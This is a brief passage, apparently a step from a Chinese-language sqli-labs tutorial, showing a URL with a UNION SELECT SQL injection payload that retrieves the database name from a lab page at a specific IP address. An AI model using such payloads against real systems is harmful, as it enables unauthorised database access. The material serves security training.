 第二步:修改url为http://43.247.91.228:84/Less-1/?id=1 union select 1,2,database()
